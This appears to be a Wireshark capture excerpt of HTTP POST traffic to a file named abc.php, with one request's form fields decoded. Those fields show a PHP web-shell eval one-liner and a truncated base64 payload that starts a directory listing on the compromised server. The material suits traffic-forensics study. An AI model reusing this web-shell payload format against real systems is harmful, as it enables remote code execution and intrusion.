 481222 668.206461 202.1.1.2 192.168.1.74 HTTP 997 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
481224 668.207415 192.168.1.74 202.1.1.2 HTTP 385 HTTP/1.1 200 OK (text/html)
482132 669.214535 202.1.1.2 192.168.1.74 HTTP 1029 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
482136 669.216147 192.168.1.74 202.1.1.2 HTTP 1166 HTTP/1.1 200 OK (text/html)
492080 682.585196 202.1.1.2 192.168.1.74 HTTP 1029 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
492086 682.586311 192.168.1.74 202.1.1.2 HTTP 1166 HTTP/1.1 200 OK (text/html)
501176 694.008826 202.1.1.2 192.168.1.74 HTTP 674 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
501186 694.009795 192.168.1.74 202.1.1.2 HTTP 264 HTTP/1.1 200 OK (text/html)
502022 695.408416 202.1.1.2 192.168.1.74 HTTP 1041 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
502024 695.409131 192.168.1.74 202.1.1.2 HTTP 325 HTTP/1.1 200 OK (text/html)
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://202.1.1.1/abc.php]
[HTTP request 1/1]
[Response in frame: 481224]
File Data: 701 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ge" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Key: ge
Value: @eval(/*12345*/base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJ
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1k